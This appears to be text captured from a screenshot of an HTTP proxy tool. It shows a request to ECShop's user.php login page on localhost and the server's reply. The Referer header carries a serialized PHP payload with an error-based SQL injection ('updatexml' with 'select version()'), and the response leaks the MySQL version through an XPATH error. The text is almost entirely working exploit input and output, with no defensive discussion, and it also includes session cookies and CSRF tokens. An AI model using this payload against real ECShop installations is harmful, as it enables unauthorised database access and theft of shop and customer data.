 Request
Raw Params Headers Hex
GET /ecshop360/html/user.php?act=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: CKFinder_Path=Files%3A%2F%3A1; ECS[visit_times]=3;
PHPSESSID=ed34fd8e81ece3f7a8025764d32604d0;
ckCsrfToken=fiwYu3RtbDu2JFn5Q5UJSrK4F1V8ccs5J6E6OLPk;
ADMINCONSOLESESSION=RGJ2f4jMCbvTgWKctWXHQDSfyYZmNYJtPGnGVmrthDtlndTQ05sn!-722232942;
ECS_ID=14cedcaae5b250cc15ebc63e8951a7bdc0e24ab6;
JSESSIONID=B7A6D4FC08AD947D1B69C5CA4402071F
Referer:
45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:3:"669";s:2:"id";s:57:"1' and
updatexml(1,make_set(3,'~',(select version())),1)#";}
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2020 14:56:58 GMT
Server: Apache
X-Powered-By: PHP/5.6.40
Cache-control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 762
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id, a.media_type, a.ad_link,
a.ad_code, a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM
`ecshop360`.`ecs_ad` AS a LEFT JOIN `ecshop360`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1606229818' AND
end_time >= '1606229818' AND a.position_id = '1' and
updatexml(1,make_set(3,'~',(select version())),1)#' ORDER BY rnd LIMIT 669
)
[2] => Array
(
[error] => XPATH syntax error '~,5.7.26'
)
[3] => Array
(
[errno] => 1105
)
)